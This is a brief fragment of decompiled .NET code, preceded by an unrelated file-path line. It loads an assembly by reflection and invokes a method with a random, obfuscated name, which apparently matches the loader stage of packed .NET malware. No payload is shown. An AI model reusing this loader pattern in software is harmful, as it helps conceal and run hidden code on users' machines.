 // Token: 0x0600000F RID: 15 RVA: 0x0000228C File Offset: 0x0000048C
public static void LogoutFacade()
{
Type[] exportedTypes = Facade.PrintFacade().GetExportedTypes();
foreach (Type type in exportedTypes)
{
Manager.FillFacade(type.GetMethods());
}
}
// Token: 0x06000010 RID: 16 RVA: 0x000022D0 File Offset: 0x000004D0
private static void FillFacade(MethodInfo[] spec)
{
foreach (MethodInfo methodInfo in spec)
{
if (methodInfo.Name == "Ylfwdwgmpilzyaph")
{
methodInfo.Invoke(null, null);
}
}
}